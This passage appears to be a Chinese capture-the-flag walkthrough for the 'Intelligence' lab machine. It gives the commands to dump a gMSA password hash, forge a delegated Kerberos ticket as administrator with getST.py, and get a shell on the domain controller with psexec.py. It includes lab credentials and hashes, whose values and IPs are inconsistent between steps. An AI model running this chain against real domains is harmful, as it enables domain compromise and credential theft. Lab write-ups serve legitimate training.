
Mr.Teddy (Ted.Graves)
白银票据

我们分析一下结构,ted用户是it组成员,it组成员对svc用户有ReadGMSAPassword,而后svc用户对dc有组托管
https://github.com/micahvandeusen/gMSADumper
python3 gMSADumper.py -u Ted.Graves -p Mr.Teddy -d intelligence.htb
这将会得到一个hash,我们不必破解他,因为下一步可以直接带着hash执行

80c1d736d9988b5763b9aa74362db287
下一步我们需要利用AllowedToDelegate
-dc-ip 10.10.10.248
-spn www/dc.intelligence.htb- SPN(见下文)
-hashes :5e47bac787e5e1970cf9acdb5b316239- 我之前收集的 NTLM
-impersonate administrator- 我想要一张票的用户
intelligence.htb/svc_int- 我正在运行的帐户
spn我们可以在对应用户的Allowed To Delegate 中获得


getST.py -dc-ip 10.129.95.154 -spn www/dc.intelligence.htb -hashes :80c1d736d9988b5763b9aa74362db287 -impersonate administrator intelligence.htb/svc_int
-impersonate administrator- 我想要一张票的用户
sudo ntpdate 10.129.163.131

export KRB5CCNAME=administrator.ccache
echo "10.129.163.131 dc.intelligence.htb" >> /etc/hosts

klist

python3 /usr/share/doc/python3-impacket/examples/psexec.py -k -no-pass dc.intelligence.htb

![[附源码]java毕业设计龙虎时代健身房管理系统](https://img-blog.csdnimg.cn/74247381268e4106951e8188ab6ee280.png)